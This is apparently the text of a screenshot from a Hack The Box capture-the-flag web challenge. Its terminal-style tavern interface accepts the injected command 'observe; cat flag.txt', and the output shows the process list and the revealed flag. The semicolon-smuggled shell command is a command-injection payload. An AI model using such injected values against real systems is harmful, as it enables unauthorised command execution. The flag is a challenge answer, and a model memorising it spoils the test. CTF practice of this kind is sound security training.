 > observe; cat flag.txt
🎶 A bard strums a sorrowful tune, the melody haunting yet beautiful.
PID   USER     TIME  COMMAND
    1 root      0:00 {supervisord} /usr/bin/python3 /usr/bin/supervisord -c /etc/supervisord.conf
    7 root      0:00 node /opt/yarn-v1.22.22/bin/yarn.js dev:backend
    8 root      0:00 node /opt/yarn-v1.22.22/bin/yarn.js dev:frontend
    9 root      0:00 nginx: master process nginx -g daemon off;
   30 nginx     0:00 nginx: worker process
   51 root      0:04 /usr/local/bin/node /app/node_modules/.bin/vite
   52 root      0:00 /usr/local/bin/node server/index.js
   73 root      0:01 /app/node_modules/@esbuild/linux-x64/bin/esbuild --service=0.21.5 --ping
   93 root      0:00 /bin/sh -c ps aux ; cat flag.txt
   94 root      0:00 ps aux
HTB{Sh4d0w_3x3cut10n_1n_Th3_M00nb34m_T4v3rn_0fb6dfea523fd07926a0a5c076e26692}
>_ Enter command...
Tip: Use ↑↓ for history, Tab for completion, ; for command injection